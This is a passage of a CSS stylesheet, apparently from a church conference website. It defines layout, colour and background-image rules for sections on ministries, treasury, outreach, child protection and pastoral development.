  color: var(--dim-grey);
  margin: 50px;
  padding: 0 0 0 29px;
  line-height: 32px;
}

.photos-overview-section {
  background-color: #f5f5f5fc;
}

.photos-column {
  padding-left: 0;
  padding-right: 0;
}

.photos-nav-menu {
  background-image: linear-gradient(to bottom, var(--light-grey), var(--light-grey));
  flex-direction: row;
  justify-content: center;
  align-items: center;
  height: auto;
  padding-top: 14px;
  padding-bottom: 14px;
  display: flex;
  position: relative;
}

.photos-nav-item {
  color: #9096a4;
  background-color: #0000;
}

.photos-nav-item:hover {
  background-color: #ccd0d9;
}

.photos-nav-item.w--current {
  color: #fff;
  background-color: #111111b3;
  border-radius: 4px;
  flex: 0 auto;
  height: 50px;
  padding: 12px 20px;
}

.lightbox {
  background-color: #000;
  width: 100%;
}

.heading-103 {
  color: var(--light-slate-grey);
  text-align: center;
}

.divider-line {
  background-color: #00000017;
  width: 150px;
  height: 3px;
  margin-top: 20px;
  margin-bottom: 20px;
  display: block;
}

.divider-line.centered {
  margin-left: auto;
  margin-right: auto;
}

.html-embed-13 {
  padding-left: 5px;
  padding-right: 5px;
}

.html-embed-15 {
  border-radius: 10px;
}

.add-podcast-block {
  z-index: 5;
  background-image: linear-gradient(#1a507e, #1a507e);
  border-radius: 10px;
  align-self: auto;
  min-width: 900px;
  margin: 25px 0 0;
  padding: 10px 23px;
  position: relative;
}

.photos-homepage-section {
  height: 50vh;
  margin-top: 84px;
}

.podcast-subsection {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  margin-top: 0;
  display: flex;
}

.team-directory-section {
  padding-top: 30px;
}

.team-directory-wrapper {
  flex-direction: column;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.navbar-2 {
  z-index: 50;
  cursor: pointer;
  position: static;
  top: 0;
}

.heading-110 {
  margin-bottom: 20px;
}

.team-directory-section-alt {
  background-image: linear-gradient(#edeff414, #edeff414), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0, 0 0;
  background-size: auto, 5px;
  padding-top: 30px;
}

.section-intro-2 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 600px;
  margin-bottom: 18px;
  padding-left: 15px;
  padding-right: 15px;
  display: flex;
  position: relative;
}

.section-intro-2.no-margin {
  margin: 0;
}

.section-intro-2.no-margin.place-top {
  padding-left: 10px;
  padding-right: 10px;
}

.podcast-welcome-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1.25fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 75px;
  padding-bottom: 85px;
  display: flex;
}

.videos-subnav {
  position: static;
}

.videos-strip {
  height: auto;
  padding-top: 26px;
}

.videos-strip.video-strip-alt {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
}

.image-69 {
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 0 0;
  background-size: 125px;
}

.div-block-83 {
  margin-top: -40px;
  margin-left: 0;
}

.image-71 {
  margin-top: 30px;
}

.ministries-subnav {
  z-index: 99;
  position: sticky;
  top: 82px;
}

.outreach-welcome-section {
  justify-content: center;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.heading-112 {
  margin-top: 0;
  padding-left: 45px;
}

.div-block-86 {
  padding: 10px 32px 20px;
}

.offering-info-section {
  background-image: linear-gradient(#7567f8eb, #7567f8eb), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d690836137d83c5dd28c3_LG_2018_CM_10.jpg");
  background-position: 0 0, 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  padding-top: 50px;
  padding-bottom: 50px;
}

.ocys-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: row;
  padding-top: 80px;
  padding-bottom: 81px;
  display: grid;
}

.ocys-section {
  background-image: linear-gradient(#4e4e4ed9, #4e4e4ed9), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ba9949d9a52158e6eb1f333_sergey-zolkin-192937.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.h2 {
  text-align: center;
  letter-spacing: 4px;
  margin-top: 15px;
}

.moving-services-welcome-wrapper {
  grid-column-gap: 41px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: .25fr .75fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.pgts-welcome-image {
  max-width: 100%;
}

.stewardship-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: .5fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 95px;
  padding-bottom: 95px;
  display: grid;
}

.church-planting-wrapper {
  grid-column-gap: 50px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr .5fr;
  grid-auto-columns: 1fr;
  padding-top: 80px;
  padding-bottom: 10px;
  display: grid;
}

.evangelism-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.outreach-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". . ."
                 ". . ."
                 / 1.75fr 2.5fr 1fr;
  grid-auto-columns: 1fr;
  max-width: 1200px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: grid;
}

.outreach-quote {
  flex-direction: column;
  align-items: flex-end;
  display: flex;
}

.outreach-welcome-content {
  align-self: start;
  margin-top: 0;
  padding-left: 38px;
  padding-right: 47px;
}

.list-item-reverse {
  color: var(--white);
  text-align: left;
  font-size: 16px;
  line-height: 26px;
  list-style-type: disc;
}

.list-item-reverse.list-cm-indent {
  color: #e1e3ea;
  margin-left: 32px;
  padding-right: 0;
}

.list-item-reverse.cm-list-item-indent {
  margin-left: 29px;
}

.list-item-reverse.cm-volunteer-process {
  list-style-type: decimal;
}

.list-item-reverse.white-bkgrnd {
  color: var(--dim-grey);
}

.church-planting-social {
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  padding-top: 18px;
  padding-left: 0;
  padding-right: 0;
  display: flex;
}

.relational-welcome-section {
  flex-direction: row;
  justify-content: center;
  display: flex;
}

.relational-welcome-content {
  align-self: center;
  width: 50%;
  padding-right: 30px;
}

.relational-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
  / .75fr .75fr;
  grid-auto-columns: 1fr;
  max-width: 1200px;
  padding: 70px 30px;
  display: flex;
}

.heading-121 {
  width: auto;
  margin-top: 10px;
}

.relational-skills-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: stretch;
  padding-top: 50px;
  padding-bottom: 0;
  display: flex;
}

.relational-skills-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
}

.heading-122 {
  text-align: center;
  margin-bottom: 53px;
}

.treasurers-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  flex-direction: row;
  grid-template-rows: auto auto auto;
  grid-template-columns: .5fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 95px;
  padding-bottom: 95px;
  display: grid;
}

.treasury-collection-list {
  margin-bottom: 20px;
  margin-left: 20px;
  margin-right: 20px;
  padding: 20px 0 0;
}

.collection-item-19 {
  padding-bottom: 10px;
}

.treasury-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". . ."
                 ". . ."
                 / 1fr .75fr .75fr;
  grid-auto-columns: 1fr;
  padding-top: 95px;
  padding-bottom: 85px;
  display: grid;
}

.paragraph-108 {
  margin-bottom: 10px;
  margin-left: 0;
  margin-right: 0;
}

.brand-2 {
  justify-content: flex-start;
  align-items: center;
  padding-left: 15px;
  padding-right: 15px;
  font-size: 19px;
  font-weight: 700;
  line-height: 28px;
  transition: color .2s;
  display: flex;
}

.brand-2:hover {
  color: #4b6bf5;
}

.nav-dropdown-list-3.w--open {
  background-color: #161a25eb;
  margin-left: 0;
  padding-top: 12px;
  padding-bottom: 12px;
}

.header {
  z-index: 214783647;
  background-color: #fff;
  justify-content: center;
  width: 100%;
  padding-left: 24px;
  padding-right: 24px;
  display: block;
  position: fixed;
  top: 0;
  left: auto;
  right: 0;
  box-shadow: 0 1px #161a251a;
}

.navigation {
  flex: 1;
  justify-content: flex-end;
  align-items: center;
  padding-right: 15px;
  display: flex;
}

.nav-dropdown-link-3 {
  border-style: solid solid none;
  border-width: .25px;
  border-color: var(--slate-gray);
  opacity: 1;
  color: var(--white);
  padding: 8px 32px 8px 24px;
  font-family: Montserrat, sans-serif;
  font-size: 14px;
}

.nav-dropdown-link-3:hover {
  opacity: 1;
  color: var(--light-slate-grey);
  background-color: #2e323cf7;
  text-decoration: none;
}

.nav-dropdown-link-3:visited {
  color: var(--white);
}

.nav-dropdown-link-3.w--current {
  color: #fff;
}

.nav-menu {
  z-index: 1000;
  justify-content: flex-end;
  align-items: center;
  padding-left: 15px;
  padding-right: 15px;
  display: flex;
  overflow: visible;
}

.nav-dropdown-icon-2 {
  cursor: pointer;
  display: none;
}

.nav-link-3 {
  color: var(--dim-grey);
  cursor: pointer;
  flex-direction: row;
  justify-content: space-around;
  width: auto;
  padding: 28px 16px;
  font-family: Montserrat, sans-serif;
  font-size: 16px;
  font-weight: 500;
  display: flex;
}

.nav-link-3:hover {
  background-color: var(--white-smoke);
  color: var(--light-slate-grey);
}

.nav-link-3:active {
  color: var(--dim-grey);
}

.nav-link-3.w--current {
  color: #161a25;
}

.nav-link-3.w--current:hover {
  color: #4b6bf5;
}

.nav-link-3.w--open {
  background-color: var(--white-smoke);
  color: var(--white);
  padding-left: 16px;
  padding-right: 16px;
  font-family: Montserrat, sans-serif;
}

.nav-link-3.search {
  color: var(--orange-gradient-2);
}

.communique-signup {
  background-image: linear-gradient(to bottom, var(--grad-orange), var(--grad-orange));
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.newsfeed-wrapper {
  width: 100%;
  max-width: 1200px;
  padding-top: 40px;
  display: flex;
}

.no-margin-2 {
  margin: 0;
  font-style: normal;
  font-weight: 600;
}

.sidebar-header {
  text-align: center;
  border-bottom: 1px solid #e6e8ef;
  margin-bottom: 13px;
  padding-bottom: 16px;
}

.blog-posts {
  flex: 1;
  max-width: 1200px;
  padding: 40px 15px 40px 0;
}

.blog-sidebar {
  width: 33.33%;
  max-width: 320px;
  margin-left: 50px;
  padding-left: 15px;
  padding-right: 15px;
}

.sidebar-category-item {
  border-radius: 4px;
  justify-content: center;
  align-items: center;
  max-width: none;
  margin: 11px 10px 10px;
  padding: 9px 2px 0;
  display: flex;
}

.sidebar-block-2 {
  flex-direction: column;
  margin-bottom: 56px;
  display: flex;
}

.sidebar-block-2.subscribe-to-connections {
  align-items: center;
}

.sidebar-block-2.subscribe-to-connections.newsroom-rss-link {
  margin-top: 72px;
}

.blog-columns {
  width: 100%;
  max-width: 1200px;
  display: flex;
}

.post-card-v1-divider {
  background-color: #cbd0df;
  width: 1px;
  height: 12px;
  margin-left: 8px;
  margin-right: 8px;
}

.post-card-v1-content {
  flex-direction: column;
  flex: 0 auto;
  justify-content: flex-start;
  align-items: flex-start;
  width: auto;
  padding-top: 12px;
  padding-left: 30px;
  padding-right: 10px;
  display: flex;
}

.post-card-v1-info {
  color: #7c8499;
  text-transform: uppercase;
  flex-direction: row;
  align-items: flex-start;
  margin-top: -12px;
  padding-top: 8px;
  padding-bottom: 8px;
  font-size: 10px;
  line-height: 16px;
  display: flex;
}

.post-card-v1-preview {
  border: 1px solid var(--ghost-white);
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 4px;
  flex: 0 auto;
  width: 100%;
  min-width: 300px;
  max-width: 300px;
  min-height: 0;
  transition: transform .45s;
  display: block;
  position: relative;
}

.post-card-v1-preview:hover {
  transform: scale(1.06);
}

.post-card-v1 {
  color: #161a25;
  background-color: #fff;
  border-radius: 4px;
  flex-direction: row;
  align-items: flex-start;
  width: auto;
  margin-bottom: 32px;
  padding: 30px;
  text-decoration: none;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.link-29 {
  text-transform: uppercase;
  margin-bottom: 0;
  font-size: 12px;
  line-height: 16px;
}

.image-2 {
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin-right: 12px;
}

.text-block-23 {
  align-self: auto;
  margin-bottom: 0;
  font-size: 12px;
  line-height: 16px;
}

.text-block-27 {
  font-size: 12px;
}

.newsroom-subnav {
  z-index: 99;
  position: sticky;
  top: 80px;
}

.text-block-28 {
  cursor: pointer;
  font-family: Montserrat, sans-serif;
  font-weight: 500;
}

.list-item-23, .list-item-24 {
  color: var(--dim-grey);
}

.abc-flier-wrapper {
  width: 940px;
}

.text-block-29, .text-block-30, .text-block-31 {
  font-size: 16px;
  line-height: 26px;
}

.subnav-link {
  z-index: auto;
  color: var(--dim-grey);
  object-fit: fill;
  padding: 10px 10px 5px;
  font-size: 16px;
  line-height: 26px;
  display: inline-block;
  position: relative;
}

.subnav-link:hover {
  color: var(--dodger-blue);
}

.subnav-link:active {
  color: var(--slate-gray);
}

.subnav-link:visited, .subnav-link.w--current {
  color: var(--dim-grey);
}

.link-33, .italic-text-4, .link-34, .link-35, .link-36, .link-37, .link-38, .link-39, .link-40, .link-41, .link-42 {
  font-size: 16px;
  line-height: 26px;
}

.list-item-30, .list-item-31, .list-item-32, .list-item-33 {
  color: var(--dim-grey);
  font-size: 16px;
  line-height: 26px;
}

.text-block-32, .text-block-34 {
  cursor: pointer;
  font-family: Montserrat, sans-serif;
  font-weight: 600;
}

.exec-bio-block {
  flex-direction: column;
  align-items: stretch;
  width: 100%;
  display: flex;
}

.social-section {
  z-index: 1;
  background-color: #0000;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png"), linear-gradient(to bottom, #ffb731, var(--orange-gradient-2));
  background-position: 0 0, 0 0;
  background-size: 2px, auto;
  border: .5px #000;
  border-width: .5px 0;
  justify-content: center;
  align-items: center;
  width: 100%;
  margin-top: 0;
  display: flex;
  position: static;
  top: 1368px;
}

.social-icon-links {
  cursor: pointer;
  padding-right: 16px;
  text-decoration: none;
}

.social-icon-links:hover {
  opacity: .75;
}

.pastors-desk-subnav {
  position: static;
}

.pgts-help-box {
  align-self: start;
  margin-top: 0;
  margin-left: 0;
}

.pgts-help-heading {
  flex-direction: column;
  justify-content: center;
  align-self: center;
  align-items: center;
  display: flex;
}

.pgts-wrapper {
  grid-column-gap: 20px;
  grid-row-gap: 20px;
  flex-direction: column;
  grid-template: "."
                 "Area"
                 / 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  display: grid;
}

.territories-wrapper {
  flex-direction: column;
  justify-content: flex-start;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.trust-territories-content {
  flex-direction: column;
  margin-right: 44px;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.red-dot {
  background-color: #a31834;
  border-radius: 50px;
  width: 10px;
  height: 10px;
  margin: 8px 8px 5px 0;
  padding-top: 0;
}

.teal-dot {
  background-color: #188b43;
  border-radius: 50px;
  width: 10px;
  height: 10px;
  margin: 8px 8px 5px 0;
}

.teal-dot.blue-dot {
  background-color: #1c3ec7;
}

.yellow-dot {
  background-color: var(--grad-gold);
  border-radius: 50px;
  width: 10px;
  height: 10px;
  margin: 8px 8px 5px 0;
  padding: 0;
}

.county-legend {
  display: flex;
}

.h4-trust {
  margin-top: 18px;
}

.pgts-info-buttons {
  flex-direction: column;
  align-items: center;
  display: flex;
}

.map-legend-small {
  font-size: 14px;
  line-height: 24px;
}

.risk-welcome-section {
  background-image: none;
  justify-content: center;
  align-items: center;
  padding-top: 0;
  padding-bottom: 14px;
  display: flex;
}

.risk-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-image: none;
  background-size: auto;
  grid-template-rows: auto;
  grid-template-columns: .5fr 1fr;
  grid-auto-columns: 1fr;
  align-items: flex-start;
  max-width: 1200px;
  margin: 0;
  padding: 50px;
  display: grid;
}

.risk-welcome-content {
  padding-top: 20px;
}

.church-safety-section {
  background-image: linear-gradient(#1a507ee6, #1a507ee6), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a97e3ca6bd39ed339cbc_HERO-Rel-1600x800x100.jpg");
  background-position: 0 0, 0 0;
  background-repeat: repeat, repeat;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.church-safety-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 70px;
  padding-bottom: 70px;
  display: grid;
}

.child-protection-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 90px;
  padding-bottom: 90px;
  display: grid;
}

.risk-volunteer-section {
  background-image: linear-gradient(#1a507ee6, #1a507ee6), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d690936137dc98add28fd_LG_2018_SP_CM_8.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.risk-volunteer-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 90px;
  padding-bottom: 90px;
  display: grid;
}

.h4-black {
  margin-bottom: 5px;
}

.risk-tabs-content {
  margin-bottom: 60px;
}

.risk-tabs-header {
  padding-bottom: 37px;
}

.video-2 {
  border: .25px none var(--light-grey);
  box-shadow: -1px 1px 3px 0 var(--light-grey);
  background-color: #0000;
}

.multimedia-wrapper {
  z-index: 1;
  perspective: 1000px;
  cursor: default;
  flex-wrap: wrap;
  justify-content: center;
  align-items: stretch;
  max-width: 1200px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
  position: relative;
}

.comm-resources-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  padding-top: 0;
  display: flex;
  position: static;
  top: auto;
}

.comm-resources-wrapper {
  text-align: left;
  flex-flow: column;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.comm-resources-block {
  align-items: flex-start;
  width: 33.33%;
  margin-bottom: 32px;
  padding: 22px;
  display: flex;
}

.comm-resources-big-text {
  color: #5d637159;
  font-size: 128px;
  font-weight: 700;
  line-height: 96px;
}

.comm-resources-info {
  margin-left: 24px;
}

.media-relations-wrapper {
  padding-top: 70px;
  padding-bottom: 70px;
}

.media-relations-content-block {
  align-items: flex-start;
  padding-top: 37px;
  display: flex;
}

.media-relations-block-1 {
  width: 66.66%;
  padding-left: 20px;
  padding-right: 40px;
}

.media-relations-block-2 {
  border: 1px solid var(--gainsboro);
  background-color: var(--white);
  border-radius: 4px;
  width: 33.33%;
  padding: 40px;
}

.home-multimedia-big-header {
  color: #ffffffd9;
  font-size: 6vw;
  font-weight: 700;
  line-height: 96px;
}

.comm-resources-content-wrapper {
  flex-wrap: wrap;
  width: 100%;
  margin-bottom: 0;
  display: flex;
}

.comm-team-skills-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.team-skills-block {
  flex-direction: column;
  align-items: flex-start;
  width: 33.33%;
  padding: 22px 22px 50px;
  display: flex;
}

.image-76 {
  border-radius: 4px;
}

._404-content {
  text-align: center;
  margin-top: 0;
  padding-bottom: 0;
  font-family: "Fa solid 900", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
}

._404-heading {
  color: var(--orange-gradient-2);
  text-align: center;
  margin-top: 0;
  margin-bottom: 20px;
}

.team-heading {
  text-align: left;
  margin-bottom: 29px;
}

.collection-list-team {
  flex-flow: wrap;
  justify-content: flex-start;
  display: flex;
}

.learn-more-small-header {
  color: var(--orange-gradient-2);
  text-align: center;
  letter-spacing: 4px;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
}

.link-block-16 {
  align-items: flex-start;
  padding-top: 15px;
  display: flex;
}

.link-block-17, .link-block-18, .link-block-19, .link-block-20, .image-78 {
  margin-right: 5px;
  padding-left: 3px;
  padding-right: 3px;
}

.h5-cm-welcome {
  color: var(--white);
  text-align: center;
  padding-left: 0;
}

.button-link-reverse {
  color: var(--white);
  border-radius: 3px;
  margin-left: 0;
  padding-bottom: 7px;
}

.button-link-reverse:hover {
  color: #ffffff82;
  background-color: #0000;
  text-decoration: none;
}

.button-link-reverse:visited {
  color: var(--white);
}

.button-link-reverse.w--current {
  object-fit: fill;
  width: auto;
  height: auto;
}

.button-link-reverse.news-category-button {
  border-radius: 4px;
  margin-top: -19px;
  padding: 4px 12px;
  font-size: 13px;
  line-height: 23px;
  position: relative;
  top: -13px;
}

.button-link-reverse.news-category-button:hover, .button-link-reverse.news-category-button:visited {
  color: var(--white);
}

.button-link-reverse.news-category-button.newsroom {
  margin-top: -19px;
  top: 3px;
}

.button-link-reverse.home-multimedia-button {
  text-transform: uppercase;
  margin-bottom: 0;
  padding: 0 20px;
  font-size: 16px;
  line-height: 26px;
}

.button-link-reverse.ed-link-reverse {
  font-size: 25px;
}

.button-link-reverse.ed-link-reverse:hover {
  color: var(--light-grey);
  text-decoration: none;
}

.button-link-reverse.cm-ann-button {
  text-align: left;
  text-transform: uppercase;
  margin-top: 20px;
  margin-left: 181px;
  margin-right: auto;
  font-size: 19px;
  line-height: 29px;
  display: inline-block;
}

.button-link-reverse.cm-ann-button.kids-church {
  margin-top: 0;
  margin-left: 115px;
}

.button-link-reverse.cm-ann-button.kids-church.vbs-list {
  margin-left: 178px;
}

.button-link-light {
  color: var(--white);
  text-align: left;
  padding-left: 0;
  padding-right: 0;
}

.button-link-light:hover {
  color: #ffffff6e;
  text-decoration: none;
}

.admin-welcome-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: none;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.team-contact {
  padding-left: 5px;
  font-size: 15px;
  line-height: 25px;
}

.team-title {
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
  padding-left: 5px;
  font-size: 12px;
  font-weight: 700;
  line-height: 22px;
}

.team-title.master-team {
  padding-top: 10px;
  padding-left: 0;
  font-size: 14px;
  line-height: 20px;
}

.team-title.team-subtitle, .team-title.office-hours {
  font-weight: 400;
}

.image-80 {
  margin-left: 0;
  margin-right: 30px;
  padding-left: 0;
}

.treasury-welcome-content {
  margin-left: 65px;
  padding-left: 0;
}

.offering-pdf-side {
  width: 66.66%;
  padding: 0;
}

.offering-button-side {
  flex-direction: column;
  justify-content: center;
  align-items: stretch;
  width: 33.33%;
  padding-left: 20px;
  padding-right: 20px;
  display: flex;
}

.offering-content-wrapper {
  justify-content: space-between;
  align-items: center;
  padding: 0 40px 0 0;
  display: flex;
}

.offering-header-wrapper {
  padding-bottom: 9px;
}

.h5-reverse-offering {
  color: var(--white);
  margin-top: 0;
  margin-bottom: 0;
}

.h5-reverse-offering.offering-1, .h5-reverse-offering.offering-2 {
  margin-bottom: 40px;
}

.ministerial-welcome-content {
  flex-direction: column;
  flex: 1;
  justify-content: flex-start;
  align-items: flex-start;
  padding-right: 6%;
  display: block;
}

.ministerial-welcome-image {
  width: auto;
}

.min-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / 1fr .5fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  margin-left: 30px;
  margin-right: 30px;
  padding-top: 86px;
  padding-bottom: 86px;
  display: grid;
}

.ministerial-resources-section {
  background-image: linear-gradient(#1a507ed9, #1a507ed9), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6c00f844b5e22cd2881a8c_MIN-paralax-congregation-1600x800x100.jpg");
  background-position: 0 0, 50%;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.min-resources-links {
  background-color: #ffffff0f;
  border-radius: 12px;
  margin-right: 0;
  padding: 20px 20px 15px;
}

.collection-list-wrapper-19 {
  padding-top: 0;
  padding-left: 0;
}

.collection-item-20 {
  padding-bottom: 10px;
  padding-right: 20px;
}

.pd-content-block {
  text-align: left;
  padding-left: 0;
}

.pd-links {
  display: flex;
}

.pd-welcome-wrapper {
  padding-top: 60px;
  padding-bottom: 60px;
}

.pd-section-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / .5fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 50px;
  padding-bottom: 60px;
  display: grid;
}

.pd-section-wrapper.guest-speakers-wrapper {
  padding-top: 50px;
  padding-bottom: 50px;
}

.unordered-list-8 {
  width: 50%;
  padding-right: 10px;
}

.pd-welcome-list {
  padding-right: 0;
  display: flex;
}

.pd-sub-ol {
  width: 50%;
  padding-top: 10px;
  padding-right: 10px;
}

.pd-section-reverse {
  background-image: linear-gradient(#1a507ed9, #1a507ed9), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bdb778337851c6aabcd0869_Hero-OurTeam-Bible.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.pd-section-reverse.pd-occs-section {
  background-image: linear-gradient(#1a507ed9, #1a507ed9), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a973c8252c36f0aabf0b_HERO-SS-1600x800x100.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
}

.pd-section-reverse.pd-bookshelf-section {
  background-image: linear-gradient(#1a507ed9, #1a507ed9), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bdb778b25c74a64b728672f_Hero-OurTeam-FencelineGreenry.jpg");
}

.h4-pd-reverse {
  color: var(--white);
}

.pd-sub-wide {
  margin-top: 10px;
}

.pd-h5-reverse {
  color: var(--white);
  margin-top: 20px;
  margin-bottom: 5px;
}

.list-item-34 {
  padding-bottom: 5px;
}

.pd-h5-strong {
  color: var(--grad-indian-red);
}

.h3-pd {
  color: var(--dim-grey);
  align-self: flex-start;
  margin-bottom: 0;
}

.h3-pd-reverse {
  color: var(--white);
  text-align: left;
}

.h3-pd-reverse.white-bkgrnd {
  color: var(--dim-grey);
}

.enrichment-block-quote {
  margin-top: 25px;
  margin-bottom: 25px;
  padding-top: 16px;
  padding-bottom: 16px;
  line-height: 35px;
}

.professional-enrichment-section {
  text-align: center;
  padding-top: 50px;
  padding-bottom: 50px;
}

.pd-enrichment-header {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: auto;
  padding-bottom: 36px;
  display: inline-block;
}

.pd-tabs-feature {
  display: flex;
}

.pd-tabs-feature-content {
  text-align: left;
  flex-direction: column;
  align-items: flex-start;
  padding-left: 5%;
  padding-right: 5%;
  display: flex;
}

.tabs-menu-6 {
  margin-bottom: 50px;
}

.pd-demo-image-block {
  margin-left: 15px;
}

.pd-demo-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / 2.5fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 50px;
  padding-bottom: 50px;
  display: grid;
}

.pd-occs-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 50px;
  padding-bottom: 50px;
  display: grid;
}

.pd-church-development-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / .5fr;
  grid-auto-columns: 1fr;
  padding-top: 50px;
  padding-bottom: 60px;
  display: grid;
}

.pd-church-development-image-block {
  margin-right: 15px;
}

.paragraph-122 {
  text-align: left;
}

.spouses-wrapper {
  padding-top: 79px;
  padding-bottom: 79px;
}

.ministerial-spouses-header {
  text-align: center;
  margin-bottom: 60px;
}

.h5-spouses {
  color: var(--dim-grey);
  margin-bottom: 0;
  padding-left: 8px;
}

.image-81 {
  border-radius: 4px;
}

.relationships-wrapper {
  padding-top: 60px;
  padding-bottom: 60px;
}

.video-3 {
  margin-bottom: 20px;
}

.collection-item-21 {
  float: left;
  flex-direction: column;
  align-items: stretch;
  margin-bottom: 34px;
  display: block;
}

.relationships-content {
  padding-top: 30px;
  display: flex;
}

.relationships-left-content {
  width: 66.66%;
  padding-right: 31px;
}

.block-quote-content {
  width: 33.33%;
  margin-left: 25px;
}

.block-quote-3 {
  padding: 15px 39px;
  line-height: 32px;
}

.relationships-image {
  padding-top: 0;
  padding-bottom: 100px;
}

.calendar-pro-tip {
  border: .5px solid var(--ghost-white);
